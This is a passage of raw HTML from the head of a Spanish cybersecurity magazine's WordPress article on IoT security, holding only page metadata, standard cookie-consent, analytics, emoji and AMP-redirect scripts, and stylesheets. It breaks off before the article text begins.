

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/destacado/internet-of-things/
body_size: 36062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>El gran reto del Internet of Things: aumentar los niveles de seguridad</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="bae668b85cb2cc2a42c43995-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/destacado\/internet-of-things\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="bae668b85cb2cc2a42c43995-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="bae668b85cb2cc2a42c43995-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La tecnología IoT ha evolucionado en los últimos tiempos de forma considerable, lo que ha llevado a que se hable cada día más del Internet de las Cosas" />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El gran reto del Internet of Things: aumentar los niveles de seguridad" />
	<meta property="og:description" content="La tecnología IoT ha evolucionado en los últimos tiempos de forma considerable, lo que ha llevado a que se hable cada día más del Internet de las Cosas" />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/destacado/internet-of-things/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2019-07-10T08:48:18+00:00" />
	<meta property="article:modified_time" content="2019-07-10T11:50:16+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"El gran reto del Internet of Things: aumentar los niveles de seguridad","datePublished":"2019-07-10T08:48:18+00:00","dateModified":"2019-07-10T11:50:16+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/"},"wordCount":1023,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg","keywords":["Internet de las cosas","Internet of things","IoT"],"articleSection":["Destacado","Notas de prensa","Noticias del sector","Soluciones para PYMES"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/destacado/internet-of-things/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/","url":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/","name":"El gran reto del Internet of Things: aumentar los niveles de seguridad","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg","datePublished":"2019-07-10T08:48:18+00:00","dateModified":"2019-07-10T11:50:16+00:00","description":"La tecnología IoT ha evolucionado en los últimos tiempos de forma considerable, lo que ha llevado a que se hable cada día más del Internet de las Cosas","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/destacado/internet-of-things/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg","width":1200,"height":650,"caption":"¿Cómo prevenir un ataque malware?"},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/destacado/internet-of-things/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"El gran reto del Internet of Things: aumentar los niveles de seguridad"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario El gran reto del Internet of Things: aumentar los niveles de seguridad del feed" href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/feed/" />
<script type="bae668b85cb2cc2a42c43995-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
